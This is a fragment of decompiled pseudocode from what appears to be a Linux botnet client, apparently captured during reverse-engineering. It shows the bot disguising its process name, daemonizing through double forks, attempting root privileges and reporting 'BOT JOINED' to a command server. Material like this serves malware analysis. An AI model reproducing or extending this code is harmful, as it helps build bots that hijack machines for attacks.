 16 unsigned int v17; // [rsp+10B8h] [rbp-68h]
17 int v19; // [rsp+10C0h] [rbp-60h]
18 int i; // [rsp+10C4h] [rbp-5Ch]
19 char *v21; // [rsp+10C8h] [rbp-58h]
20 __int64 v22; // [rsp+10D0h] [rbp-50h]
21 unsigned int j; // [rsp+10DCh] [rbp-44h]
22 const char *k; // [rsp+10E0h] [rbp-40h]
23 const char *v25; // [rsp+10E8h] [rbp-38h]
24 char *m; // [rsp+10F0h] [rbp-30h]
25 int v27; // [rsp+10FCh] [rbp-24h]
26 const char *v28; // [rsp+1100h] [rbp-20h]
27 int n; // [rsp+110Ch] [rbp-14h]
28
29 v16 = &unk_40F17D;
30 strncpy(*argv, &unk_40F17D, strlen(*argv));
31 *argv = (const char *)&unk_40F17D;
32 prctl(15LL, v16, 0LL, 0LL, 0LL);
33 v3 = time(0LL);
34 v4 = getpid();
35 srandom(v3 ^ v4);
36 v5 = time(0LL);
37 v6 = getpid();
38 init_rand(v5 ^ v6);
39 v17 = fork();
40 if ( v17 )
41 {
42 waitpid(v17, v15, 0LL);
43 exit(0);
44 }
45 if ( (unsigned int)fork() )
46 exit(0);
47 chdir("/");
48 setuid(0);
49 seteuid(0);
50 signal(13LL, 1LL);
51 while ( !(unsigned int)fork() )
52 {
53 if ( !(unsigned int)initConnection() )
54 {
55 Endianness = getEndianness();
56 Build = getBuild();
57 sockprintf(
58 mainCommSock,
59 (unsigned int)"[\x1B[96mBOT JOINED\x1B[97m] Arch: \x1B[96m%s \x1B[97m|| Type: %s]",
60 Build,
61 Endianness,
62 v9,
v10);